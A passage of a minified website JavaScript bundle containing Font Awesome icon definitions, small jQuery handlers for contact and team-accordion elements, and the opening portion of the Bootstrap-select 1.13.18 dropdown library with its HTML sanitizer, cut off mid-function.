14.1c-9-9-21.2-14.1-33.9-14.1L64 0zm48 256c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-160 0zm0 64c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-160 0zm0 64c-8.8 0-16 7.2-16 16s7.2 16 16 16l160 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-160 0z";t.definition={prefix:"fal",iconName:"file-lines",icon:[384,512,n,"f15c",o]},t.faFileLines=t.definition,t.prefix="fal",t.iconName="file-lines",t.width=384,t.height=512,t.ligatures=n,t.unicode="f15c",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";(function(e){t.a={iconInner:null,init:function(){this.set_events()},set_events:function(){var t=this;e(".contact-button").on("click",function(t){t.preventDefault,e(".contact-button").addClass("btn-outline"),e(this).removeClass("btn-outline");var i=e(this).data("target");e(".locations").not(i).hide(),e(i).show()}),e("[id^=collapseTeam]").on("show.bs.collapse",function(){var i=e(this).parents(".team-accordion-item").first().find("button svg");i.attr("data-icon","minus-circle"),t.iconInner=e(i).parent(".icon-inner"),e(t.iconInner).addClass("rotate")}),e("[id^=collapseTeam]").on("hide.bs.collapse",function(){e(this).parents(".team-accordion-item").first().find("button svg").attr("data-icon","plus-circle"),e(t.iconInner).removeClass("rotate"),t.iconInner=null}),e(".contact-info-item button").unbind("click").on("click",function(t){t.preventDefault;var i=e(this).parents(".contact-info-item").find(".contact-info-text").first(),n=e(this).find(".icon-inner"),o=e(n).find("svg"),a=o.attr("data-icon");e(i).slideToggle(),e(n).hasClass("rotate")?e(n).removeClass("rotate"):e(n).addClass("rotate"),"plus-circle"===a?e(o).attr("data-icon","minus-circle"):o.attr("data-icon","plus-circle")})}}}).call(t,i(0))},function(e,t,i){i(62),e.exports=i(99)},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){var t=i(0),n=(i.n(t),i(2)),o=(i.n(n),i(63)),a=(i.n(o),i(64),i(68)),s=i(70),r=i(83),l=i(84),c=i(85),d=i(10),u=i(12),f=(i.n(u),i(13)),h=(i.n(f),i(86)),p=(i.n(h),i(14)),m=(i.n(p),i(15)),g=(i.n(m),i(16)),v=(i.n(g),i(18)),b=(i.n(v),i(20)),w=(i.n(b),i(22)),y=(i.n(w),i(24)),_=(i.n(y),i(26)),k=(i.n(_),i(28)),x=(i.n(k),i(87)),C=(i.n(x),i(89)),T=(i.n(C),i(30)),S=(i.n(T),i(31)),E=(i.n(S),i(32)),O=(i.n(E),i(91)),N=(i.n(O),i(33)),I=(i.n(N),i(35)),A=(i.n(I),i(37)),P=(i.n(A),i(39)),D=(i.n(P),i(41)),L=(i.n(D),i(92)),M=(i.n(L),i(43)),z=(i.n(M),i(45)),$=(i.n(z),i(47)),j=(i.n($),i(94)),H=(i.n(j),i(95)),R=(i.n(H),i(49)),F=(i.n(R),i(50)),W=(i.n(F),i(51)),B=(i.n(W),i(52)),U=(i.n(B),i(53)),q=(i.n(U),i(55)),V=(i.n(q),i(57)),Y=(i.n(V),i(58)),X=(i.n(Y),i(96)),Q=(i.n(X),i(97));i.n(Q);d.b.add(j.faUserPen,H.faPenToSquare,u.faLinkedin,f.faTwitter,h.faXTwitter,p.faChevronRight,m.faChevronDown,y.faLongArrowRight,_.faChevronCircleRight,k.faChevronCircleLeft,x.faChevronCircleRight,C.faChevronCircleLeft,T.faChevronRight,N.faArrowToBottom,I.faTimes,P.faPhoneAlt,D.faSearch,L.faSearch,M.faArrowCircleLeft,w.faPlayCircle,z.faPlusCircle,$.faMinusCircle,R.faHeadset,F.faLifeRing,g.faArrowAltCircleLeft,v.faArrowAltCircleRight,b.faPlayCircle,W.faClock,B.faCalendar,U.faMapMarkerAlt,S.faChevronLeft,E.faChevronDown,O.faChevronUp,q.faPlayCircle,V.faFileInvoice,Y.faFileAlt,A.faTimesCircle,X.faTag,Q.faHistory),d.a.watch();var K=new a.a({common:s.a,home:r.a,aboutUs:l.a,contactUs:c.a});e(document).ready(function(){return K.loadEvents()})}.call(t,i(0))},function(e,t,i){var n,o,a;
/*!
 * Bootstrap-select v1.13.18 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2020 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
/*!
 * Bootstrap-select v1.13.18 (https://developer.snapappointments.com/bootstrap-select)
 *
 * Copyright 2012-2020 SnapAppointments, LLC
 * Licensed under MIT (https://github.com/snapappointments/bootstrap-select/blob/master/LICENSE)
 */
a=function(e){!function(e){"use strict";var t=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],n={"*":["class","dir","id","lang","role","tabindex","style",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},o=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,a=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function s(t,n){var s=t.nodeName.toLowerCase();if(-1!==e.inArray(s,n))return-1===e.inArray(s,i)||Boolean(t.nodeValue.match(o)||t.nodeValue.match(a));for(var r=e(n).filter(function(e,t){return t instanceof RegExp}),l=0,c=r.length;l<c;l++)if(s.match(r[l]))return!0;return!1}function r(e,t,i){if(i&&"function"==typeof i)return i(e);for(var n=Object.keys(t),o=0,a=e.length;o<a;o++)for(var r=e[o].querySelectorAll("*"),l=0,c=r.length;l<c;l++){var d=r[l],u=d.nodeName.toLowerCase();if(-1!==n.indexOf(u))for(var f=[].slice.call(d.attributes),h=[].concat(t["*"]||[],t[u]||[]),p=0,m=f.length;p<m;p++){var g=f[p];s(g,h)||d.removeAttribute(g.nodeName)}else d.parentNode.removeChild(d)}}"classList"in document.createElement("_")||function(t){if("Element"in t){var i=t.Element.prototype,n=Object,o=function(){var t=e(this);return{add:function(e){return e=Array.prototype.slice.call(arguments).join(" "),t.addClass(e)},remove:function(e){return e=Array.prototype.slice.call(arguments).join(" "),t.removeClass(e)},toggle:function(e,i){return t.toggleClass(e,i)},contains:function(e){return t.hasClass(e)}}};if(n.defineProperty){var a={get:o,enumerable:!0,configurable:!0};try{n.defineProperty(i,"classList",a)}catch(e){void 0!==e.number&&-2146823252!==e.number||(a.enumerable=!1,n.defineProperty(i,"classList",a))}}else n.prototype.__defineGetter__&&i.__defineGetter__("classList",o)}}(window);var l,c,d,u=document.createElement("_");if(u.classList.add("c1","c2"),!u.classList.contains("c2")){var f=DOMTokenList.prototype.add,h=DOMTokenList.prototype.remove;DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,f.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,h.bind(this))}}if(u.classList.toggle("c3",!1),u.classList.contains("c3")){var p=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:p.call(this,e)}}function m(e,t){var i,n=e.selectedOptions,o=[];if(t){for(var a=0,s=n.length;a<s;a++)(i=n[a]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||o.push(i);return o}return n}function g(e,t){for(var i,n=[],o=t||e.selectedOptions,a=0,s=o.length;a<s;a++)(i=o[a]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||n.push(i.value);return e.multiple?n:n.length?n[0]:null}u=null,String.prototype.startsWith||(l=function(){try{var e={},t=Object.defineProperty,i=t(e,e,e)&&t}catch(e){}return i}(),c={}.toString,d=function(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==c.call(e))throw new TypeError;var i=t.length,n=String(e),o=n.length,a=arguments.length>1?arguments[1]:void 0,s=a?Number(a):0;s!=s&&(s=0);var r=Math.min(Math.max(s,0),i);if(o+r>i)return!1;for(var l=-1;++l<o;)if(t.charCodeAt(r+l)!=n.charCodeAt(l))return!1;return!0},l?l(String.prototype,"startsWith",{value:d,configurable:!0,writable:!0}):String.prototype.startsWith=d),Object.keys||(Object.keys=function(e,t,i){for(t in i=[],e)i.hasOwnProperty.call(e,t)&&i.push(t);return i}),HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var v={useDefault:!1,_set:e.valHooks.select.set};e.valHooks.select.set=function(t,i){return i&&!v.useDefault&&e(t).data("selected",!0),v._set.apply(this,arguments)};var b=null,w=function(){try{return new Event("change"),!0}catch(e){return!1}}();function y(e,t,i,n){for(var o=["display","subtext","tokens"],a=!1,s=0;s<o.length;s++){var r=o[s],l=e[r];if(l&&(l=l.toString(),"display"===r&&(l=l.replace(/<[^>]+>/g,"")),n&&(l=S(l)),l=l.toUpperCase(),a="contains"===i?l.indexOf(t)>=0:l.startsWith(t)))break}return a}function _(e){return parseInt(e,10)||0}e.fn.triggerNative=function(e){var t,i=this[0];i.dispatchEvent?(w?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),i.dispatchEvent(t)):i.fireEvent?((t=document.createEventObject()).eventType=e,i.fireEvent("on"+e,t)):this.trigger(e)};var k={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},x=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,C=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function T(e){return k[e]}function S(e){return(e=e.toString())&&e.replace(x,T).replace(C,"")}var E,O,N,I,A,P=(E={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},O=function(e){return E[e]},N="(?:"+Object.keys(E).join("|")+")",I=RegExp(N),A=RegExp(N,"g"),function(e){return e=null==e?"":""+e,I.test(e)?e.replace(A,O):e}),D={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},L=27,M=13,z=32,$=9,j=38,H=40,R={success:!1,major:"3"};try{R.full=(e.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),R.major=R.full[0],R.success=!0}catch(e){}var F=0,W=".bs.select",B={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},U={MENU:"."+B.MENU},q={div:document.createElement("div"),span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode(" "),fragment:document.createDocumentFragment()};q.noResults=q.li.cloneNode(!1),q.noResults.className="no-results",q.a.setAttribute("role","option"),q.a.className="dropdown-item",q.subtext.className="text-muted",q.text=q.span.cloneNode(!1),q.text.className="text",q.checkMark=q.span.cloneNode(!1);var V=new RegExp(j+"|"+H),Y=new RegExp("^"+$+"$|"+L),X={li:function(e,t,i){var n=q.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?n.appendChild(e):n.innerHTML=e),void 0!==t&&""!==t&&(n.className=t),void 0!==i&&null!==i&&n.classList.add("optgroup-"+i),n},a:function(e,t,i){var n=q.a.cloneNode(!0);return e&&(11===e.nodeType?n.appendChild(e):n.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&n.classList.add.apply(n.classList,t.split(/\s+/)),i&&n.setAttribute("style",i),n},text:function(e,t){var i,n,o=q.text.cloneNode(!1);if(e.content)o.innerHTML=e.content;else{if(o.textContent=e.text,e.icon){var a=q.whitespace.cloneNode(!1);(n=(!0===t?q.i:q.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,q.fragment.appendChild(n),q.fragment.appendChild(a)}e.subtext&&((i=q.subtext.cloneNode(!1)).textContent=e.subtext,o.appendChild(i))}if(!0===t)for(;o.childNodes.length>0;)q.fragment.appendChild(o.childNodes[0]);else q.fragment.appendChild(o);return q.fragment},label:function(e){var t,i,n=q.text.cloneNode(!1);if(n.innerHTML=e.display,e.icon){var o=q.whitespace.cloneNode(!1);(i=q.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,q.fragment.appendChild(i),q.fragment.appendChild(o)}return e.subtext&&((t=q.subtext.cloneNode(!1)).textContent=e.subtext,n.appendChild(t)),q.fragment.appendChild(n),q.fragment}};var Q=function(t,i){var n=this;v.useDefault||(e.valHooks.select.set=v._set,v.useDefault=!0),this.$element=e(t),this.$newElement=null,this.$button=null,this.$menu=null,this.options=i,this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){n.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},null===this.options.title&&(this.options.title=this.$element.attr("title"));var o=this.options.windowPadding;"number"==typeof o&&(this.options.windowPadding=[o,o,o,o]),this.val=Q.prototype.val,this.render=Q.prototype.render,this.refresh=Q.prototype.refresh,this.setStyle=Q.prototype.setStyle,this.selectAll=Q.prototype.selectAll,this.deselectAll=Q.prototype.deselectAll,this.destroy=Q.prototype.destroy,this.remove=Q.prototype.remove,this.show=Q.prototype.show,this.hide=Q.prototype.hide,this.init()};function K(i){var n,o=arguments,a=i;if([].shift.apply(o),!R.success){try{R.full=(e.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){Q.BootstrapVersion?R.full=Q.BootstrapVersion.split(" ")[0].split("."):R.full=[R.major,"0","0"]}R.major=R.full[0],R.success=!0}if("4"===R.major){var s=[];Q.DEFAULTS.style===B.BUTTONCLASS&&s.push({name:"style",className:"BUTTONCLASS"}),Q.DEFAULTS.iconBase===B.ICONBASE&&s.push({name:"iconBase",className:"ICONBASE"}),Q.DEFAULTS.tickIcon===B.TICKICON&&s.push({name:"tickIcon",className:"TICKICON"}),B.DIVIDER="dropdown-divider",B.SHOW="show",B.BUTTONCLASS="btn-light",B.POPOVERHEADER="popover-header",B.ICONBASE="",B.TICKICON="bs-ok-default";for(var r=0;r<s.length;r++){i=s[r];Q.DEFAULTS[i.name]=B[i.className]}}var l=this.each(function(){var i=e(this);if(i.is("select")){var s=i.data("selectpicker"),r="object"==typeof a&&a;if(s){if(r)for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(s.options[l]=r[l])}else{var c=i.data();for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&-1!==e.inArray(d,t)&&delete c[d];var u=e.extend({},Q.DEFAULTS,e.fn.selectpicker.defaults||{},c,r);u.template=e.extend({},Q.DEFAULTS.template,e.fn.selectpicker.defaults?e.fn.selectpicker.defaults.template:{},c.template,r.template),i.data("selectpicker",s=new Q(this,u))}"string"==typeof a&&(n=s[a]instanceof Function?s[a].apply(s,o):s.options[a])}});return void 0!==n?n:l}Q.VERSION="1.13.18",Q.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:B.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:B.ICONBASE,tickIcon:B.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:n},Q.prototype={constructor:Q,init:function(){var e=this,t=this.$element.attr("id"),i=this.$element[0],n=i.form;F++,this.selectId="bs-select-"+F,i.classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),i.classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.buildData(),this.$element.after(this.$newElement).prependTo(this.$newElement),n&&null===i.form&&(n.id||(n.id="form-"+this.selectId),i.setAttribute("form",n.id)),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(U.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),i.classList.remove("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(B.MENURIGHT),void 0!==t&&this.$button.attr("data-id",t),this.checkDisabled(),this.clickListener(),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.render(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide.bs.select",function(){if(e.isVirtual()){var t=e.$menuInner[0],i=t.firstChild.cloneNode(!1);t.replaceChild(i,t.firstChild),t.scrollTop=0}}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$element.trigger("hide.bs.select",t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden.bs.select",t)},"show.bs.dropdown":function(t){e.$element.trigger("show.bs.select",t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown.bs.select",t)}}),i.hasAttribute("required")&&this.$element.on("invalid.bs.select",function(){e.$button[0].classList.add("bs-invalid"),e.$element.on("shown.bs.select.invalid",function(){e.$element.val(e.$element.val()).off("shown.bs.select.invalid")}).on("rendered.bs.select",function(){this.validity.valid&&e.$button[0].classList.remove("bs-invalid"),e.$element.off("rendered.bs.select")}),e.$button.on("blur.bs.select",function(){e.$element.trigger("focus").trigger("blur"),e.$button.off("blur.bs.select")})}),setTimeout(function(){e.buildList(),e.$element.trigger("loaded.bs.select")})},createDropdown:function(){var t=this.multiple||this.options.showTick?" show-tick":"",i=this.multiple?' aria-multiselectable="true"':"",n="",o=this.autofocus?" autofocus":"";R.major<4&&this.$element.parent().hasClass("input-group")&&(n=" input-group-btn");var a,s="",r="",l="",c="";return this.options.header&&(s='<div class="'+B.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(r='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+P(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(l='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn '+B.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+B.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(c='<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm '+B.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),a='<div class="dropdown bootstrap-select'+t+n+'"><button type="button" tabindex="-1" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+'data-toggle="dropdown"'+o+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner"></div></div> </div>'+("4"===R.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+B.MENU+" "+("4"===R.major?"":B.SHOW)+'">'+s+r+l+'<div class="inner '+B.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+i+'><ul class="'+B.MENU+" inner "+("4"===R.major?B.SHOW:"")+'" role="presentation"></ul></div>'+c+"</div></div>",e(a)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0,this.selectpicker.view.firstHighlightIndex=!1;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],i=!0;"divider"===t.type?(i=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(i=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(i=!1),this.selectpicker.view.canHighlight.push(i),i&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex&&(this.selectpicker.view.firstHighlightIndex=e)),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(t,i,n){var o,a,s=this,l=0,c=[];if(this.selectpicker.isSearching=t,this.selectpicker.current=t?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),i)if(n)l=this.$menuInner[0].scrollTop;else if(!s.multiple){var d=s.$element[0],u=(d.options[d.selectedIndex]||{}).liIndex;if("number"==typeof u&&!1!==s.options.size){var f=s.selectpicker.main.data[u],h=f&&f.position;h&&(l=h-(s.sizeInfo.menuInnerHeight+s.sizeInfo.liHeight)/2)}}function p(e,i){var n,l,d,u,f,h,p,m,g,v,b=s.selectpicker.current.elements.length,w=[],y=!0,_=s.isVirtual();s.selectpicker.view.scrollTop=e,n=Math.ceil(s.sizeInfo.menuInnerHeight/s.sizeInfo.liHeight*1.5),l=Math.round(b/n)||1;for(var k=0;k<l;k++){var x=(k+1)*n;if(k===l-1&&(x=b),w[k]=[k*n+(k?1:0),x],!b)break;void 0===f&&e-1<=s.selectpicker.current.data[x-1].position-s.sizeInfo.menuInnerHeight&&(f=k)}if(void 0===f&&(f=0),h=[s.selectpicker.view.position0,s.selectpicker.view.position1],d=Math.max(0,f-1),u=Math.min(l-1,f+1),s.selectpicker.view.position0=!1===_?0:Math.max(0,w[d][0])||0,s.selectpicker.view.position1=!1===_?b:Math.min(b,w[u][1])||0,p=h[0]!==s.selectpicker.view.position0||h[1]!==s.selectpicker.view.position1,void 0!==s.activeIndex&&(a=s.selectpicker.main.elements[s.prevActiveIndex],c=s.selectpicker.main.elements[s.activeIndex],o=s.selectpicker.main.elements[s.selectedIndex],i&&(s.activeIndex!==s.selectedIndex&&s.defocusItem(c),s.activeIndex=void 0),s.activeIndex&&s.activeIndex!==s.selectedIndex&&s.defocusItem(o)),void 0!==s.prevActiveIndex&&s.prevActiveIndex!==s.activeIndex&&s.prevActiveIndex!==s.selectedIndex&&s.defocusItem(a),(i||p)&&(m=s.selectpicker.view.visibleElements?s.selectpicker.view.visibleElements.slice():[],s.selectpicker.view.visibleElements=!1===_?s.selectpicker.current.elements:s.selectpicker.current.elements.slice(s.selectpicker.view.position0,s.selectpicker.view.position1),s.setOptionStatus(),(t||!1===_&&i)&&(g=m,v=s.selectpicker.view.visibleElements,y=!(g.length===v.length&&g.every(function(e,t){return e===v[t]}))),(i||!0===_)&&y)){var C,T,S=s.$menuInner[0],E=document.createDocumentFragment(),O=S.firstChild.cloneNode(!1),N=s.selectpicker.view.visibleElements,I=[];S.replaceChild(O,S.firstChild);k=0;for(var A=N.length;k<A;k++){var P,D,L=N[k];s.options.sanitize&&(P=L.lastChild)&&(D=s.selectpicker.current.data[k+s.selectpicker.view.position0])&&D.content&&!D.sanitized&&(I.push(P),D.sanitized=!0),E.appendChild(L)}if(s.options.sanitize&&I.length&&r(I,s.options.whiteList,s.options.sanitizeFn),!0===_?(C=0===s.selectpicker.view.position0?0:s.selectpicker.current.data[s.selectpicker.view.position0-1].position,T=s.selectpicker.view.position1>b-1?0:s.selectpicker.current.data[b-1].position-s.selectpicker.current.data[s.selectpicker.view.position1-1].position,S.firstChild.style.marginTop=C+"px",S.firstChild.style.marginBottom=T+"px"):(S.firstChild.style.marginTop=0,S.firstChild.style.marginBottom=0),S.firstChild.appendChild(E),!0===_&&s.sizeInfo.hasScrollBar){var M=S.firstChild.offsetWidth;if(i&&M<s.sizeInfo.menuInnerInnerWidth&&s.sizeInfo.totalMenuWidth>s.sizeInfo.selectWidth)S.firstChild.style.minWidth=s.sizeInfo.menuInnerInnerWidth+"px";else if(M>s.sizeInfo.menuInnerInnerWidth){s.$menu[0].style.minWidth=0;var z=S.firstChild.offsetWidth;z>s.sizeInfo.menuInnerInnerWidth&&(s.sizeInfo.menuInnerInnerWidth=z,S.firstChild.style.minWidth=s.sizeInfo.menuInnerInnerWidth+"px"),s.$menu[0].style.minWidth=""}}}if(s.prevActiveIndex=s.activeIndex,s.options.liveSearch){if(t&&i){var $,j=0;s.selectpicker.view.canHighlight[j]||(j=1+s.selectpicker.view.canHighlight.slice(1).indexOf(!0)),$=s.selectpicker.view.visibleElements[j],s.defocusItem(s.selectpicker.view.currentActive),s.activeIndex=(s.selectpicker.current.data[j]||{}).index,s.focusItem($)}}else s.$menuInner.trigger("focus")}p(l,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){s.noScroll||p(this.scrollTop,t),s.noScroll=!1}),e(window).off("resize.bs.select."+this.selectId+".createView").on("resize.bs.select."+this.selectId+".createView",function(){s.$newElement.hasClass(B.SHOW)&&p(s.$menuInner[0].scrollTop)})},focusItem:function(e,t,i){if(e){t=t||this.selectpicker.main.data[this.activeIndex];var n=e.firstChild;n&&(n.setAttribute("aria-setsize",this.selectpicker.view.size),n.setAttribute("aria-posinset",t.posinset),!0!==i&&(this.focusedParent.setAttribute("aria-activedescendant",n.id),e.classList.add("active"),n.classList.add("active")))}},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild&&e.firstChild.classList.remove("active"))},setPlaceholder:function(){var e=this,t=!1;if(this.options.title&&!this.multiple){this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),t=!0;var 